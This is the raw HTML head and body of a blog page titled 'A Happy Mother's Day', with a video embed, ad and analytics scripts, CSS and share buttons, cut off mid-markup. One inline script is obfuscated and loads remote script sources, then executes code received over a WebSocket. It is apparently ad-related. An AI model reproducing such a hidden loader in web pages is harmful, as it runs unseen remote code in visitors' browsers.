<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-44823 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-44823 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-comedy tag-entertainment tag-humor tag-love entry" aria-label="A Happy Mother&#8217;s Day"><header class="entry-header"><h1 class="entry-title">A Happy Mother&#8217;s Day</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/cRiGtHTJb0A?rel=0&#038;iv_load_policy=3" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2018/05/a-happy-birthday/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=A%20Happy%20Mother%27s%20Day&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2018%2F05%2Fa-happy-birthday%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2018/05/a-happy-birthday/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('A%20Happy%20Mother%27s%20Day').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2018%2F05%2Fa-happy-birthday%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=A%20Happy%20Mother%27s%20Day&body=https%3A%2F%2Fbiggeekdad.com%2F2018%2F05%2Fa-happy-birthday%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=A%20Happy%20Mother%27s%20Day&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2018%2F05%2Fa-happy-birthday%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2018/05/a-happy-birthday/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 